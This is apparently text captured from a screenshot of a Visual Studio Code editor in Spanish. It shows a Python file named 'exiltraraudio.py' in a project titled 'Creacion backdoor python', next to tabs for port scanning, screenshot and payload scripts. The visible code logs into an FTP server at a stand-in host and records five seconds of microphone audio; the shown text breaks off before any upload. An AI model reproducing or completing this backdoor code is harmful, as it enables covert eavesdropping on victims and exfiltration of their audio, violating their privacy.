 Archivo Editar Selección Ver Ir Ejecutar Terminal Ayuda exiltraraudio.py - repos - Visual Studio Code
scanport.py 9+ copiararchivo.py 2 screenshot.py 4 exiltraraudio.py 2 payloadwebmandar.py 2 Untitled-1
Restream
Creacion backdoor python > exiltraraudio.py > ...
1 import ftplib
2 import pyaudio
3
4 ftp = ftplib.FTP("ftp.example.com")
5 ftp.login("username", "password")
6
7 CHUNK = 1024
8 FORMAT = pyaudio.paInt16
9 CHANNELS = 2
10 RATE = 44100
11 RECORD_SECONDS = 5
12 WAVE_OUTPUT_FILENAME = "audio.wav"
13
14 p = pyaudio.PyAudio()
15
16 stream = p.open(format=FORMAT,
17 channels=CHANNELS,
18 rate=RATE,
19 input=True,
20 frames_per_buffer=CHUNK)
21
22 print("* recording")
23
24 frames = []
25
26 for i in range(0, int(RATE / CHUNK * RECORD_SECONDS)):
27 data = stream.read(CHUNK)
28 frames.append(data)
29
30 print("* done recording")
31
32 stream.stop_stream()
33 stream.close()
21 26 tabnine starter Lín. 10, col. 13 Espacios: 4 UTF-8 CRLF Python 3.5.2 64-bit
Buscar
08/02/2023